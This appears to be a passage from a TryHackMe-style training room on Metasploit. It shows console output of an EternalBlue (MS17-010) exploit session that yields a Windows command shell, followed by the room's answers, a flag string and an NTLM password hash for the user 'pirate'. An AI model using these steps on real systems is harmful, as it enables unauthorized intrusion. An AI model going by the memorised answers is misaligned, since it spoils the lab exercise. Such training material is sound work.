 You can interact with any existing session using the sessions -i command followed by the session ID.
Interacting with sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.10.186.44:4444 -> 10.1
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>
Deploy the target machine and answer the questions below:
Answer the questions below
Exploit one of the critical vulnerabilities on the target VM
No answer needed Correct Answer Hint
What is the content of the flag.txt file?
THM-5455554845 Correct Answer Hint
What is the NTLM hash of the password of the user "pirate"?
8ce9a3ebd1647fcc5e04025019f4b875 Correct Answer Hint